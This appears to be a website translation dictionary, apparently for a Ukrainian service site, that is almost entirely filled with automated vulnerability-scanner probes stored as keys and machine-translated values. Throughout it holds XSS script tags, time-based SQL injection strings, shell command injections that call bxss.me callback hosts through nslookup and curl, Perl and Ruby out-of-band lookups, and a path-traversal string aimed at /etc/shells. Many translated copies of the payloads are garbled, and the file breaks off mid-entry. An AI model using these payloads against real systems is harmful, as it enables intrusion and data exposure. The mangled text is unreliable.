>fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt>Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&sleep(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||sleep(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||sleep(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 OR 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 OR 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 OR 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 OR 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' OR 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' OR 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" OR 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" OR 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; waitfor delay '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01. bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss) \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"Prices are subject to change, please check with the call center operators for current prices at the time of cancellation of service","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1vnsB2o8oz; whitefor do b0:0:15b --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1KVtskzhv7f OR 429=(SELECT 429 FROM PG_SLEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DntIV4ii) OR 961=(SELECT 961 FROM PG_SLEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1KSZoSK5\u0445\u044a)) OR 632=(SELECT 632 FROM PG_SLEP(15))--","@@qM8yw":"@@kt8iv","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; waitfor delay '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; waitfor delay '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479 = (SELECT 479 FROM PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) or 754 = (Select 754 from pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) or 158 = (Select 158 \u200b\u200bfrom pg_sleep (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9TMC 'OR 491 = (SELECT 491 FROM PG_SLEEP (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') OR 947 = (Select 947 from pg_sleep (15)) ------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1R6wn7iym ') OR 616 = (Select 616 from pg_sleep (15)) ------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(Select dbms_pipe.receive_message (CHR (98) || CHR (98) || CHR (98), 15) from Dual)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(Select 198766*667891)","(select 198766*667891 from DUAL)":"(Select 198766*667891 from Dual)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort Demote b0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899 = (Selection 899 FRRU PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476 = (select 476 Frome PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (select 174 Frome pg_ple (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub OR 386 = (Select 386 Frome PG_PLEP (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VNK4) OP 905 = (select 905 Frome pg_ple (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNTHVSHNZH)) OP 532 = (Select 532 FRRU PG_SPOL (15))-","@@TssoK":"@@ TSKOSK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luEJHwCa'; waitfor delay '0:0:15' --","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--","@@GE0XL":"@@GE0XL","147LXXSE50":"147LXXXE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3xft0p","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"EXPR 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":".","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolSmcguf7022.bxss.me || Curl HitfotolSmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.GETHOSTBYNAME (LC (' Hitfx '.' YTYNRKHL98E1E.BXSS.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). CHR (101) .chr (72) .chr (98) .chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (Nslookup -q = CNAME HITGPGBWYPGPX22222AB7.BXSS.me || Curl Hitgpgbwympwppx2222AB7.BXSS.me)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*Eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".Gethostbyname (\" Hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (114) .Concat (72) .Concat (115) .Concat (82)+(require\" Socket \"Socket.gethostbyname (\"HitHH\"+\"VXDRQHVADC69D.BXSS.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname 